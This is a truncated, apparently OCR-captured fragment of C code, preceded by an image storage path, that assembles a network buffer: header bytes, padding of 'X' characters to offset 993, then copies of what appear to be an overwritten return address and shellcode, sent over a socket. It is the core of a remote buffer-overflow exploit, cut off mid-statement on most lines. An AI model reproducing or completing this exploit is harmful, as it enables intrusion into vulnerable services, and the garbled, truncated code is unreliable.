
buff[3]='R';
buff[4]=' ';
for(i=5;i<993;buff[i++]='X')
strcpy(buff+993,(char *)ei
//for(i=997;i<1012;Buff[i+
strcpy(buff+997,(char *)spl
sBO = buff;
ret=send(sockfd,sBO,993
if(ret<0)
{
printf("Error Send Data\n"
return(-1);